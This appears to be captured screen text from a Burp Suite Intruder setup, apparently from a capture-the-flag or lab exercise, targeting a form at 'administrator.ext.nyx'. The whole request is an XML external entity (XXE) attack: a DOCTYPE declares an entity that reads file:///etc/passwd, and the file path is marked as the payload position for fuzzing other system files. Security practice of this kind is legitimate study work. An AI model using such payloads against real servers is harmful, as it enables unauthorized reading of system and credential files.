 Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://administrator.ext.nyx
1 POST /form.php HTTP/1.1
2 Host: administrator.ext.nyx
3 Content-Length: 192
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://administrator.ext.nyx
8 Referer: http://administrator.ext.nyx/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE ANY [
15 <!ENTITY read_file_test SYSTEM "file://§/etc/passwd§">]>
16 <details><email>&read_file_test;</email><password>123456</password></details>